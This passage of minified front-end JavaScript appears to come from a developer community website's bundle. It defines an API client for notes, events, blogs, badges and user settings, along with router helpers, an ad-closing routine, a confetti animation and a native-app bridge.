this.request.send("/tag/".concat(_,"/").concat(C,"?").concat(T().stringify(N,{skipNulls:!0})))}queryTopUsers(m){let{tagName:_}=m;return this.request.send("/tag/".concat(_,"/top_users"))}queryRelatedTag(m){let{tagName:_}=m;return this.request.send("/tag/".concat(_,"/related"))}saveNote(m){return this.request.send("/note",{method:"POST",data:m})}queryNotes(m){return this.request.send("/notes?".concat(T().stringify(m,{skipNulls:!0})))}updateNote(m){let{id:_,...C}=m;return this.request.send("/note/".concat(_),{method:"PUT",data:C})}queryNote(m){let{id:_,...C}=m;return this.request.send("/note/".concat(_,"?").concat(T().stringify(C,{skipNulls:!0})))}forkNote(m){let{id:_}=m;return this.request.send("/note/".concat(_,"/fork"),{method:"PUT"})}stickyNote(m){let{id:_}=m;return this.request.send("/note/".concat(_,"/sticky"),{method:"PUT"})}cancelStickyNote(m){let{id:_}=m;return this.request.send("/note/".concat(_,"/sticky/cancel"),{method:"PUT"})}bookmarkNote(m){let{id:_,...C}=m;return this.request.send("/note/".concat(_,"/bookmark"),{method:"PUT",data:C})}queryBookmarkNotes(m){return this.request.send("/notes?query=bookmarked&".concat(T().stringify(m,{skipNulls:!0})))}notePublic(m){let{id:_,...C}=m;return this.request.send("/note/".concat(_,"/public"),{method:"PUT",data:C})}queryliteCode(m){return this.request.send("/note/".concat(m,"/lite_code"))}activityList(m){return this.request.send("/events?".concat(T().stringify(m,{skipNulls:!0})))}activityCategories(){return this.request.send("/events?query=categories")}activityDetail(m){return this.request.send("/event/".concat(m))}activityContents(m){let{id:_,...C}=m;return this.request.send("/event/".concat(_,"/contents?").concat(T().stringify(C)))}activityCity(){return this.request.send("/events?query=cities")}addActivity(m){return this.request.send("/event",{method:"POST",data:m})}eventSign(m){return this.request.send("/event/".concat(m,"/sign"),{method:"POST"})}queryActivity(m){return this.request.send("/event?query=prepare&id=".concat(m))}editActivity(m){let{id:_,...C}=m;return this.request.send("/event/".concat(_),{method:"PUT",data:C})}checkDeactivate(){return this.request.send("/user/check-cancellation")}deactivateReson(m){return this.request.send("/user/cancellation",{method:"POST",data:m})}getArticlesByTag(m){return this.request.send("/articles?query=tag_limit&tag=".concat(m))}getBadges(m){return m.filter?this.request.send("/badges/".concat(m.filter,"?").concat(T().stringify(m.search,{skipNulls:!0}))):this.request.send("/badges?".concat(T().stringify(m.search,{skipNulls:!0})))}getBadgeDetail(m){let{id:_,userId:C}=m;return this.request.send("/badge/".concat(_,"?user_id=").concat(C))}getBadgeRecords(m){let{id:_,userId:C,page:N=1,size:T=30}=m;return this.request.send("/badge/".concat(_,"/records?user_id=").concat(C,"&page=").concat(N,"&size=").concat(T))}getBlogDetail(m){return this.request.send("/blog/".concat(m))}getBlogPrepare(){return this.request.send("/blog?query=apply")}getBlogDetailArticle(m){return this.request.send("/articles?query=blogs&".concat(T().stringify(m,{skipNulls:!0})))}joinBlog(m){let{id:_,isAgree:C}=m;return this.request.send("/blog/".concat(_,"/join"),{method:"PUT",data:{is_agree:C}})}queryBlog(m){return this.request.send("/blog?query=prepare&slug=".concat(m))}updateNormalOfBlog(m){let{id:_,...C}=m;return this.request.send("/blog/".concat(_,"/normal"),{method:"PUT",data:C})}updatePersonalizationOfBlog(m){let{id:_,...C}=m;return this.request.send("/blog/".concat(_,"/personalization"),{method:"PUT",data:C})}updateNavOfBlog(m){let{id:_,...C}=m;return this.request.send("/blog/".concat(_,"/nav"),{method:"PUT",data:C})}updateAuthorsOfBlog(m){let{id:_,...C}=m;return this.request.send("/blog/".concat(_,"/authors"),{method:"PUT",data:C})}blogTransfer(m){let{user_id:_,id:C}=m;return this.request.send("/blog/".concat(C,"/master"),{method:"PUT",data:{user_id:_}})}prepareSpider(m){return this.request.send("/spider?query=prepare&blog_id=".concat(m))}createSpider(m){return this.request.send("/spider",{method:"POST",data:m})}deleteSpider(m){return this.request.send("/spider/".concat(m),{method:"DELETE"})}putSpider(m){let{id:_,...C}=m;return this.request.send("/spider/".concat(_),{method:"PUT",data:C})}queryUserTop(){return this.request.send("/users/top")}rollback(m){let{type:_,id:C,params:N}=m;return this.request.send("/".concat(_,"/").concat(C,"/rollback"),{method:"PUT",data:N})}draftList(m){return this.request.send("/drafts/@me?page=".concat(m.page))}deleteOneDraft(m){return this.request.send("/draft/".concat(m),{method:"DELETE"})}deleteAllDraft(){return this.request.send("/drafts/@me",{method:"DELETE"})}getUserSetting(m){return this.request.send("/user-setting/".concat(m))}putUserSetting(m){let{tabName:_,params:C}=m;return this.request.send("/user-setting/".concat(_),{method:"PUT",data:C})}mailCode(m){return this.request.send("/user/mail/change/code",{method:"POST",data:m})}editPhone(m){return this.request.send("/user/phone",{method:"PUT",data:m})}bindMail(m){return this.request.send("/user/mail",{method:"PUT",data:m})}unBindOtherAccount(m){let{id:_,type:C}=m;return this.request.send("/user-setting/binding/".concat(_,"/").concat(C),{method:"DELETE"})}otherAccountHide(m){return this.request.send("/user-setting/binding/".concat(m.id,"/").concat(m.type,"/hide"),{method:"PUT",data:{is_hide:m.is_hide}})}securityInfo(){return this.request.send("/security/info")}sendSecurityCode(m){let{type:_,params:C}=m;return this.request.send("/security/".concat(_,"/code"),{method:"POST",data:C})}checkSecurityCode(m,_){return this.request.send("/security/".concat(_,"/validation"),{method:"POST",data:{code:m}})}bookmarkList(m){let{id:_,page:C=1}=m;return this.request.send("/bookmark-archive/".concat(_,"/contents?page=").concat(C,"&size=20"))}bookmarkDetail(m){return this.request.send("/bookmark-archive/".concat(m))}bookmarkDeleteItem(m){return this.request.send("/bookmark/".concat(m),{method:"DELETE"})}bookmarkArchiveEdit(m,_){return this.request.send("/bookmark-archive/".concat(m),{method:"PUT",data:_})}bookmarkArchiveDelete(m){return this.request.send("/bookmark-archive/".concat(m),{method:"DELETE"})}inviteAnswerList(m){let{page:_=1}=m;return this.request.send("/invite/invited?page=".concat(_,"&size=20"))}ignoreAllInvite(){return this.request.send("/invite/invited",{method:"DELETE"})}inviteRegisterList(m){let{page:_=1}=m;return this.request.send("/user/invitations?page=".concat(_,"&size=20"))}inviteRegisterUrl(){return this.request.send("/user/invitation_url")}androidApkUrl(){return this.request.send("/apk?query=android_latest")}reviewHome(){return this.request.send("/review/stats")}reviewDetail(m,_){return _?this.request.send("/review/".concat(m,"?current_id=").concat(_)):this.request.send("/review/".concat(m))}reviewOperate(m){let{id:_,type:C,reason:N}=m;return this.request.send("/review/".concat(_,"/").concat(C),{method:"POST",data:{reason:N}})}getCurrentTime(){return this.request.send("/service/time?query=current")}pageViews(m){return this.request.send("/page-views/stats?".concat(T().stringify(m,{skipNulls:!0})))}pageViewsHottest(m){return this.request.send("/page-views/hottest?size=10&".concat(T().stringify(m,{skipNulls:!0})))}getReferenced(m){return this.request.send("/station-reference/referenced?".concat(T().stringify(m,{skipNulls:!0})))}deleteReferenced(m){return this.request.send("/station-reference/".concat(m),{method:"DELETE"})}areaApacheCon(m){return this.request.send("/area/apache-con?account=".concat(m))}querySiteStatsBySlug(m){return this.request.send("/site/".concat(m,"/stats"))}querySiteHistoryPV(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:7;return this.request.send("/site/".concat(m,"/pv_history?days=").concat(_))}checkGuide(m){return this.request.send("/guide/check?type=".concat(m))}viewGuide(m){return this.request.send("/guide/view?type=".concat(m),{method:"POST"})}articleRecommendation(m){let{id:_}=m;return this.request.send("/article/".concat(_,"/recommendation"))}questionRecommendation(m){let{id:_}=m;return this.request.send("/question/".concat(_,"/recommendation"))}followBreak(){return this.request.send("/user-new-task/follow-break",{method:"POST"})}getHeaddressList(m){let{id:_}=m;return _?this.request.send("/marketing/activity/headdress/".concat(_)):this.request.send("/marketing/activity/headdress")}getEarnedHeaddress(){return this.request.send("/marketing/activity/headdress/earned")}wearHeaddress(m){return this.request.send("/marketing/activity/headdress/wear",{method:"POST",data:m})}removeHeaddress(m){return this.request.send("/marketing/activity/headdress/takeoff",{method:"POST",data:m})}queryBusinessActivityDetail(m){let{id:_,slug:C}=m;return this.request.send("/business/activity/".concat(_||C))}queryBusinessActivityArticleList(m){let{id:_,slug:C,...N}=m,L="/business/activity/".concat(_||C,"/articles?").concat(T().stringify(N));return this.request.send(L)}queryMediaInfo(m){return this.request.send("/live/".concat(m,"?query=options"))}queryLivesStatus(m){return this.request.send("/lives/status?live_ids=".concat(m.join(",")))}queryRecommendTopic(){return this.request.send("/business/activities?query=recommendation")}userCertificationPreCheck(){return this.request.send("/user-auth-apply?query=prepare")}userCertificationApply(m){return this.request.send("/user-auth-apply",{method:"POST",data:m})}queryUserBlogs(m){return this.request.send("/homepage/".concat(m,"/blogs?only_me=1"))}queryLatestBadgeRecords(){return this.request.send("/badges/latest/awards")}aiAnswerVote(m){let{id:_,type:C}=m;return this.request.send("/question/".concat(_,"/aivote"),{method:"PUT",data:{vote_type:C}})}cancelAIAnswerVote(m){let{id:_,type:C}=m;return this.request.send("/question/".concat(_,"/aivote"),{method:"DELETE",data:{vote_type:C}})}queryMetaQuestions(){return this.request.send("/answer/api/v1/question/page?page_size=3&page=1&order=newest&tag=featured")}aiAskSuggest(m){let{text:_}=m;return this.request.send("/ai/ask-suggest",{method:"POST",data:{text:_}})}queryLatestArticleComments(){return this.request.send("/comments?query=article&page=".concat(1,"&size=",6))}queryRecommendedSites(){return this.request.send("/sites/recommended")}thirdPartyAuth(m){return this.request.send("/oauth2/auth?".concat(T().stringify(m)))}commentRedirect(m){return this.request.send("/comment/".concat(m,"/redirect"))}getBrandRedirect(m){return this.request.send("/promote/".concat(m,"/redirect"))}getBrandOptions(m){return this.request.send("/brand/".concat(m,"/options"))}getBrandAds(m){return this.request.send("/brand/".concat(m,"/ads"))}getBrandDetail(m){return this.request.send("/brand/".concat(m))}updateBrandOptions(m,_){return this.request.send("/brand/".concat(m,"/options"),{method:"PUT",data:_})}updateBrandAd(m,_){return this.request.send("/brand/ad/".concat(m),_)}createBrandAd(m){return this.request.send("/brand/ad",m)}deleteBrandAd(m){return this.request.send("/brand/ad/".concat(m))}queryEventsByIds(m){return this.request.send("/events?query=ids&ids=".concat(m.join(",")))}queryLivesByIds(m){return this.request.send("/lives?query=ids&ids=".concat(m.join(",")))}queryBlogsAsides(){return this.request.send("/home/blogs_asides")}weeklyList(m){return this.request.send("/weekly?".concat(T().stringify(m,{skipNulls:!0})))}weeklyDetail(m){return this.request.send("/weekly/".concat(m))}shareList(m){return this.request.send("/share?".concat(T().stringify(m,{skipNulls:!0})))}shareDetail(m){return this.request.send("/share/".concat(m))}shareLike(m){return this.request.send("/share/".concat(m.id,"/like"),{method:"PUT",data:{is_like:m.is_like}})}shareBookmark(m){return this.request.send("/share/".concat(m.id,"/bookmark"),{method:"PUT",data:{is_bookmarked:m.is_bookmarked}})}newsShare(m){return this.request.send("/share",{method:"POST",data:m})}newsAndShare(m){let _=m.query;return"recommendation"===m.query&&(_="recommend"),this.request.send("/news-and-share?".concat(T().stringify({...m,query:_},{skipNulls:!0})))}getUserUnsubscribe(m){return this.request.send("/user/unsubscribe?key=".concat(encodeURIComponent(m)))}updateUserUnsubscribe(m){return this.request.send("/user/unsubscribe",{method:"PUT",data:m})}constructor(m={Token:"",userAgent:""}){this.request=new L.default(m),function(m,{include:_,exclude:C}={}){let filter=m=>{let match=_=>"string"==typeof _?m===_:_.test(m);return _?_.some(match):!C||!C.some(match)};for(let[_,C]of getAllProperties(m.constructor.prototype)){if("constructor"===C||!filter(C))continue;let N=Reflect.getOwnPropertyDescriptor(_,C);N&&"function"==typeof N.value&&(m[C]=m[C].bind(m))}}(this)}};let D=new Api,Z=D.setServerTime;D.getToken,D.setToken;let B=D.createBlog,U=D.payConfirm,H=D.createOrder,W=D.checkOrder,V=D.getOpenId,G=D.wxPayAuthCheck,K=D.wxPayAuth,Y=D.wxBindAuthCheck,Q=D.wxBindAuth,X=D.h5Pay,J=D.querySearchResult,ee=D.getNews;D.getNewsBanner;let et=D.reportStat,er=D.reportRecord,en=D.appealsRecord,eo=D.violationRecord,ei=D.getFinance,ea=D.withdraw,es=D.invoice,el=D.getUserStat,ec=D.saveDraft,eu=D.updateDraft,ed=D.postArticle,ef=D.getUser,ep=D.deleteSession;D.getName,D.getHotTags;let eh=D.getNotices,em=D.getEvents,eg=D.getRecommendData,ev=D.getChannels,ey=D.getArticles,eb=D.articleLike,ew=D.getHotQuestions,ex=D.getTags,eS=D.editTag,e_=D.addTag,ej=D.uploadImgCommon,ek=D.publishMedia,eE=D.getLiveOption,eO=D.deleteMedia,eC=D.uploadAuth,eN=D.uploadFinish,eA=D.putVideo,eT=D.getVideo,eP=D.getVideoId,eR=D.like,eL=D.hate,eI=D.follow,eD=D.eventSigns,eZ=D.eventSignsExport,eM=D.eventContentsExport,eq=D.getVideos,eB=D.makePlayback;D.videoBookmark;let eF=D.bookmark,eU=D.bookmarkArchives,ez=D.addBookmarkArchive,e$=D.reasons,eH=D.report,eW=D.comment,eV=D.getUsers,eG=D.getComments,eK=D.commentLike,eY=D.deleteComment,eQ=D.updateComment,eX=D.getRelationVideos,eJ=D.setReferer,e0=D.wxAuth,e1=D.login,e2=D.geetestToken,e5=D.sessionOauth,e3=D.oauthToken;D.getTemporaryToken;let e6=D.bindMobile,e4=D.getPhoneCode,e8=D.getMailCode,e7=D.getCosconArticles,e9=D.getGDS2020Data,te=D.getFollowTagList,tt=D.getFollowUserList,tr=D.taskRights,tn=D.setFollowTags,to=D.setFollowUser,ti=D.register,ta=D.userActive,ts=D.getQrcode;D.checkQrCodeLogin;let tl=D.noPasswordLogin,tc=D.userAuth,tu=D.userAuthCallback,td=D.getVideoOption,tf=D.phoneCodeValidation,tp=D.passwordReset,th=D.userIdentification,tm=D.sendMailCode,tg=D.mailCodeValidation,tv=D.resolveRegisterRef,ty=D.revisions,tb=D.updateArticle,tw=D.articleDetail,tx=D.getArticleDetailSeo,tS=D.putArticleDetailSeo,t_=D.getArtHideSetting,tj=D.articleHide,tk=D.articleRecommend,tE=D.articleCancelRecommend,tO=D.getDetail,tC=D.getQuestionDetail,tN=D.getArticleRelated,tA=D.postQuestion,tT=D.updateQuestion,tP=D.updateAnswer,tR=D.answer,tL=D.sitesFetch,tI=D.operation,tD=D.operationDelete,tZ=D.accept,tM=D.cancelAccept,tq=D.qaRelated,tB=D.defalutInviteForUsers,tF=D.inviteUserAnswer,tU=D.searchInviteUser,tz=D.ignoreInvite,t$=D.headerNotices,tH=D.readNotices,tW=D.noticesNum,tV=D.selLetter,tG=D.selLetterReadAll,tK=D.notifications,tY=D.toChange,tQ=D.cancelChange,tX=D.userAppeal,tJ=D.sendLetter,t0=D.latestMessage,t1=D.latestNotification,t2=D.inobxList,t5=D.deleteInbox,t3=D.deleteInboxOneMsg,t6=D.blockInboxUser,t4=D.cancelBlockInboxUser,t8=D.handleEa,t7=D.getOwnComment,t9=D.getSiteArticles,re=D.getSiteAds,rt=D.getSiteTags,rr=D.getSiteUsers,rn=D.updateSiteAds,ro=D.getQuestionList,ri=D.newTaskQues,ra=D.qaUserRanking,rs=D.siteInfomation,rl=D.editSitePrepare,rc=D.putSiteInfo,ru=D.siteTansfer,rd=D.getFollowedTag;D.getPortal;let rf=D.getHomeAsides,rp=D.personalFetch,rh=D.personalList,rm=D.getPersonalPrepare,rg=D.searchScholl,rv=D.searchCity,ry=D.submitPersonalInfo;D.getSiteArticle;let rb=D.getGromoreArticle,rw=D.getRankLevel,rx=D.getRankPower,rS=D.getRankRecord,r_=D.dianpingList,rj=D.dianpingCategories,rk=D.dianpingDetail,rE=D.dianpingComment,rO=D.dianpingOneComment,rC=D.dianpingAction,rN=D.createProduct,rA=D.editProduct,rT=D.queryCompanies,rP=D.queryProduct,rR=D.createProductScore,rL=D.queryProductScore,rI=D.editProductScore,rD=D.productCategoryInfo,rZ=D.dpHomeList,rM=D.companyDetail,rq=D.compnayCreate,rB=D.searchQuestions,rF=D.searchProducts;D.queryBlogsForTag;let rU=D.tagEncyclopedia,rz=D.queryTagInfo,r$=D.queryTag,rH=D.queryTopUsers,rW=D.queryRelatedTag,rV=D.saveNote,rG=D.queryNotes,rK=D.updateNote,rY=D.queryNote,rQ=D.forkNote,rX=D.stickyNote,rJ=D.cancelStickyNote,r0=D.bookmarkNote,r1=D.queryBookmarkNotes,r2=D.notePublic;D.queryliteCode;let r5=D.activityList,r3=D.activityCategories,r6=D.activityDetail,r4=D.activityContents,r8=D.activityCity,r7=D.addActivity,r9=D.eventSign,ne=D.queryActivity,nt=D.editActivity,nr=D.checkDeactivate,nn=D.deactivateReson,no=D.getArticlesByTag,ni=D.getBadges,na=D.getBadgeDetail,ns=D.getBadgeRecords,nl=D.getBlogDetail,nc=D.getBlogPrepare,nu=D.getBlogDetailArticle,nd=D.joinBlog,nf=D.queryBlog,np=D.updateNormalOfBlog,nh=D.updatePersonalizationOfBlog,nm=D.updateNavOfBlog,ng=D.updateAuthorsOfBlog,nv=D.blogTransfer,ny=D.prepareSpider,nb=D.createSpider,nw=D.deleteSpider,nx=D.putSpider,nS=D.queryUserTop,n_=D.rollback,nj=D.draftList,nk=D.deleteOneDraft,nE=D.deleteAllDraft,nO=D.getUserSetting,nC=D.putUserSetting,nN=D.mailCode,nA=D.editPhone,nT=D.bindMail,nP=D.unBindOtherAccount,nR=D.otherAccountHide,nL=D.securityInfo,nI=D.sendSecurityCode,nD=D.checkSecurityCode,nZ=D.bookmarkList,nM=D.bookmarkDetail,nq=D.bookmarkDeleteItem,nB=D.bookmarkArchiveEdit,nF=D.bookmarkArchiveDelete,nU=D.inviteAnswerList,nz=D.ignoreAllInvite,n$=D.inviteRegisterList,nH=D.inviteRegisterUrl,nW=D.androidApkUrl,nV=D.reviewHome,nG=D.reviewDetail,nK=D.reviewOperate,nY=D.getCurrentTime,nQ=D.pageViews,nX=D.pageViewsHottest,nJ=D.getReferenced,n0=D.deleteReferenced,n1=D.areaApacheCon,n2=D.querySiteStatsBySlug,n5=D.querySiteHistoryPV,n3=D.checkGuide,n6=D.viewGuide,n4=D.articleRecommendation,n8=D.questionRecommendation;D.followBreak;let n7=D.getHeaddressList,n9=D.getEarnedHeaddress,oe=D.wearHeaddress,ot=D.removeHeaddress,or=D.queryBusinessActivityDetail,on=D.queryBusinessActivityArticleList,oo=D.queryMediaInfo,oi=D.queryLivesStatus,oa=D.queryRecommendTopic,os=D.userCertificationPreCheck,ol=D.userCertificationApply,oc=D.queryUserBlogs,ou=D.queryLatestBadgeRecords,od=D.aiAnswerVote,of=D.cancelAIAnswerVote,op=D.queryMetaQuestions,oh=D.aiAskSuggest,om=D.queryLatestArticleComments;D.queryRecommendedSites;let og=D.thirdPartyAuth,ov=D.commentRedirect;D.getBrandRedirect;let oy=D.getBrandOptions,ob=D.getBrandAds,ow=D.getBrandDetail,ox=D.updateBrandOptions,oS=D.updateBrandAd,o_=D.createBrandAd,oj=D.deleteBrandAd,ok=D.queryEventsByIds,oE=D.queryLivesByIds,oO=D.queryBlogsAsides,oC=D.weeklyList,oN=D.weeklyDetail;D.shareList;let oA=D.shareDetail,oT=D.shareLike,oP=D.shareBookmark,oR=D.newsShare,oL=D.newsAndShare,oI=D.getUserUnsubscribe,oD=D.updateUserUnsubscribe;var oZ=Api},87744:function(m,_,C){"use strict";C.d(_,{ql:function(){return J},rU:function(){return lib_Link},$j:function(){return N.$j},D8:function(){return W()},Qm:function(){return getDvaApp},m8:function(){return X},jU:function(){return core_isBrowser},I0:function(){return useDispatch},k6:function(){return useHistory},KV:function(){return useLocation},UO:function(){return useParams},aM:function(){return useQuery},v9:function(){return N.v9},oR:function(){return N.oR}}),C(50959);var N=C(49426),T=C(76193),L=C(15352),D=C.n(L);C(17763);var Z=C(11527),lib_Link=m=>{let{href:_="",to:C="",shallow:N=!0,...T}=m;return(0,Z.jsx)("a",{...T,href:_||C})},B=C(3329),U=C(79027),H=C(74861),W=C.n(H),V=C(95675),G=C.n(V),K=C(47216),Y=C.n(K),Q=C(89001);let getScrollStatus=m=>{let _=!0,C=Q.r$.some(_=>m.startsWith(_));return C&&(_=!1),_},X={push:function(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(isBrowser()){let N=getScrollStatus(m);G().push(m,_,{shallow:!0,scroll:N,...C})}},replace:function(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};isBrowser()&&G().replace(m,_,{shallow:!0,...C})},goBack:()=>{isBrowser()&&G().back()},reload:()=>{isBrowser()&&G().reload()},listen:m=>(G().events.on("routeChangeComplete",_=>{m instanceof Function&&m(_)}),()=>{G().events.off("routeChangeComplete",_=>{m instanceof Function&&m(_)})})},useHistory=()=>{var m,_;let C=(0,V.useRouter)(),N=C.asPath,T=N.split("?")[0],L=null===(_=N.split("?")[1])||void 0===_?void 0:null===(m=_.split("#"))||void 0===m?void 0:m[0],D=Y().parse(L),Z=N.split("#")[1];return{...C,push:function(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",N=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(isBrowser()){let T=getScrollStatus(m);C.push(m,_,{shallow:!0,scroll:T,...N})}},pathname:T,query:D,goBack:()=>{C.back()},location:{pathname:T,query:D,hash:Z?"#".concat(Z):""},listen:m=>(G().events.on("routeChangeComplete",_=>{m instanceof Function&&m(_)}),()=>{G().events.off("routeChangeComplete",_=>{m instanceof Function&&m(_)})})}},useQuery=()=>{var m,_;let C=(0,V.useRouter)(),N=C.asPath,T=null===(_=N.split("?")[1])||void 0===_?void 0:null===(m=_.split("#"))||void 0===m?void 0:m[0],L=Y().parse(T);return L},isBrowser=()=>!0,useLocation=()=>{var m,_;let C=(0,V.useRouter)(),N=C.asPath,T=N.split("?")[0],L=null===(_=N.split("?")[1])||void 0===_?void 0:null===(m=_.split("#"))||void 0===m?void 0:m[0],D=Y().parse(L);return{pathname:T,query:D,search:L}},useParams=()=>{let m=(0,V.useRouter)();return m.query},core_isBrowser=()=>!0,getDvaApp=()=>T.c.getDvaApp(),J=D(),useDispatch=()=>{let m=(0,N.I0)();return _=>{let C=(0,B.Xf)();if(m(_),"sf_app"===C){let m=(0,U.Z)();m.send("syncToRNDispatch",_)}}};C(67276),C(31867),C(897),C(87908),C(7366),C(40622),C(55873),C(28408),C(39473),C(34719),C(66336),C(79611),C(61672),C(6901),C(98281),C(47795),C(20126),C(67521),C(45748),C(6668),C(26171),C(30747),C(2591),C(12112),C(87184),C(42525),C(55571),C(95746),C(60292),C(8461),C(72385),C(75704),C(23323),C(41083),C(83579),C(7713),C(29727),C(40273),C(85434),C(64331),C(57626),C(32167),C(30417),C(7802)},58058:function(m,_,C){"use strict";let N,T;function adClose(m){N&&clearInterval(N),N=setInterval(()=>{var _;(null===(_=document.querySelectorAll(".ad-close"))||void 0===_?void 0:_.length)>0&&(clearInterval(N),function(){let _=document.querySelectorAll("body .ad-container");if(_.forEach(m=>{var _;let C=m.classList;(null==C?void 0:C.contains("ad-close"))&&!((null==m?void 0:null===(_=m.children)||void 0===_?void 0:_.length)>0)||(m.style.display="block")}),m){let _=document.querySelectorAll(".ad-close");_.forEach(_=>{var C;let N=_.parentNode,T=(null==N?void 0:N.getAttribute("id"))||"",L="".concat(m,"-").concat(T),D=parseInt(localStorage.getItem(L)||"0")||0;"OA_holder_5"===T&&(D=Math.max(parseInt(localStorage.getItem("article-OA_holder_5")||"0"),parseInt(localStorage.getItem("question-OA_holder_5")||"0"),parseInt(localStorage.getItem("global-OA_holder_5")||"0"))),D<Date.now()?N.style.display="block":null===(C=N.parentNode)||void 0===C||C.removeChild(N)})}let C=document.querySelectorAll(".ad-close");null==C||C.forEach(m=>{let _=m.querySelector("ad-close");if(_)return;m.style.position="relative";let C=document.createElement("div"),N=document.createElement("span");C.className="sflex-center ad-close-div",C.setAttribute("style","width: 16px; height: 16px; position: absolute; right: 8px; top: 8px; background-color: rgba(0,0,0,.75); cursor: pointer; pointer-events: none; border-radius: 50%;"),N.className="ad-close-span",N.setAttribute("style","width: 8px; height: 8px; display: block; background-repeat: no-repeat; background-position: center; pointer-events: auto; background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M6.6667 0L8 1.3333 5.333 4 8 6.6667 6.6667 8 4 5.333 1.3333 8 0 6.6667 2.666 4 0 1.3333 1.3333 0 4 2.667 6.6667 0z'/%3E%3C/svg%3E\");"),C.appendChild(N),m.appendChild(C)});let N=document.querySelectorAll(".ad-close-span");N.forEach(_=>{_.addEventListener("click",()=>{let C=_.parentNode;for(let _=0;_<5;_++){var N,T,L;if(null==C?void 0:null===(L=C.parentNode)||void 0===L?void 0:null===(T=L.getAttribute)||void 0===T?void 0:null===(N=T.call(L,"id"))||void 0===N?void 0:N.includes("OA_holder")){C=C.parentNode;let _=C.getAttribute("id");C.parentNode.parentNode.removeChild(null==C?void 0:C.parentNode),_&&localStorage.setItem("".concat(m,"-").concat(_),(Date.now()+864e5).toString())}else C=C.parentNode}})})}())},300),T&&clearInterval(T),T=setInterval(()=>{let m=document.querySelectorAll("div[id^='OA_holder_']");m.length>0&&(clearInterval(T),m.forEach(m=>{var _;let C=0;null===(_=Array(m.children))||void 0===_||_.forEach(m=>{var _;let N=(null==m?void 0:null===(_=m.getAttribute)||void 0===_?void 0:_.call(m,"id"))||"";N.includes("beacon_")&&(C+=1)}),C>0&&(null==m?void 0:m.parentElement)&&(m.parentElement.style.display="block")}))},500)}C.d(_,{j:function(){return adClose}})},56815:function(m,_,C){"use strict";C.r(_),C.d(_,{default:function(){return Confetti}});let Progress=class Progress{static get CONST(){return{DURATION:1e3}}reset(){this.timestamp=null}start(m){this.timestamp=m}tick(m){return this.timestamp?(this.delta=m-this.timestamp,this.progress=Math.min(this.delta/this.duration,1),this.progress>=1&&this.isLoop&&this.start(m),this.progress):0}constructor(m={timestamp:null,duration:1e3,delta:0,isLoop:!0}){this.timestamp=null,this.duration=m.duration||Progress.CONST.DURATION,this.progress=0,this.delta=0,this.isLoop=!!m.isLoop,this.reset()}};let Confetti=class Confetti{static get CONST(){return{SPRITE_WIDTH:9,SPRITE_HEIGHT:16,PAPER_LENGTH:100,DURATION:8e3,ROTATION_RATE:50,COLORS:["#EF5350","#EC407A","#AB47BC","#7E57C2","#5C6BC0","#42A5F5","#29B6F6","#26C6DA","#26A69A","#66BB6A","#9CCC65","#D4E157","#FFEE58","#FFCA28","#FFA726","#FF7043","#8D6E63","#BDBDBD","#78909C"]}}build(){for(let m=0;m<this.length;++m){let m=document.createElement("canvas"),_=m.getContext("2d");m.width=Confetti.CONST.SPRITE_WIDTH,m.height=Confetti.CONST.SPRITE_HEIGHT,m.position={initX:Math.random()*this.width,initY:-m.height-Math.random()*this.yRange},m.rotation=this.rotationRange/2-Math.random()*this.rotationRange,m.speed=this.speedRange/2+Math.random()*(this.speedRange/2),_&&(_.save(),_.fillStyle=Confetti.CONST.COLORS[Math.random()*Confetti.CONST.COLORS.length|0],_.fillRect(0,0,m.width,m.height),_.restore()),this.sprites.push(m)}}render(m){let _=this.progress.tick(m);this.canvas.width=this.width,this.canvas.height=this.height;for(let m=0;m<this.length;++m)this.ctx.save(),this.ctx.translate(this.sprites[m].position.initX+this.sprites[m].rotation*Confetti.CONST.ROTATION_RATE*_,this.sprites[m].position.initY+_*(this.height+this.yRange)),this.ctx.rotate(this.sprites[m].rotation),this.ctx.drawImage(this.sprites[m],-Confetti.CONST.SPRITE_WIDTH*Math.abs(Math.sin(_*Math.PI*2*this.sprites[m].speed))/2,-Confetti.CONST.SPRITE_HEIGHT/2,Confetti.CONST.SPRITE_WIDTH*Math.abs(Math.sin(_*Math.PI*2*this.sprites[m].speed)),Confetti.CONST.SPRITE_HEIGHT),this.ctx.restore();requestAnimationFrame(this.render)}destroy(){this.parent.removeChild(this.canvas)}constructor(m){this.parent=m.elm||document.body,this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),this.width=m.width||this.parent.offsetWidth,this.height=m.height||this.parent.offsetHeight,this.length=m.length||Confetti.CONST.PAPER_LENGTH,this.yRange=m.yRange||2*this.height,this.progress=new Progress({duration:m.duration,isLoop:!0,timestamp:null,delta:0}),this.rotationRange="number"==typeof m.rotationLength?m.rotationRange:10,this.speedRange="number"==typeof m.speedRange?m.speedRange:10,this.sprites=[],this.canvas.style.cssText="display: block;position: absolute;top: 0;left: 0;pointer-events: none",this.render=this.render.bind(this),this.build(),this.parent.appendChild(this.canvas),this.progress.start(performance.now()),requestAnimationFrame(this.render)}}},79027:function(m,_,C){"use strict";let N;C.d(_,{q:function(){return useApp}});var T=C(50959),L=C(87744);let App=()=>{let send=m=>{let{type:_,params:C,callback:N}=m;window.APP&&window.APP.invokeClientMethod(_,C,N)};return{onInit:()=>{send({type:"onInit"})},login:()=>{send({type:"login"})},alert:m=>{send({type:"alert",params:m})},confirm:m=>{let{onSuccess:_,...C}=m;send({type:"confirm",params:C,callback:m=>{m.confirm&&_()}})},send:(m,_,C)=>send({type:m,params:_,callback:C})}},D=App(),useApp=()=>{let m=(0,L.I0)(),[_,C]=(0,T.useState)(!1);(0,T.useEffect)(()=>{window.getDispatch=()=>m,N=setInterval(()=>{window.APP&&(C(!0),clearInterval(N))},100)},[]),(0,T.useEffect)(()=>{if(_&&(0,L.jU)()&&_){D.onInit();let m=new ResizeObserver(()=>{(function(){var m;let _=null===(m=document.querySelector("body"))||void 0===m?void 0:m.scrollHeight;D.send("onAutoHeight",{height:_})})()}),_=document.querySelector("body");_&&m.observe(_)}},[_])};_.Z=App},17230:function(m,_,C){"use strict";C.d(_,{Y:function(){return 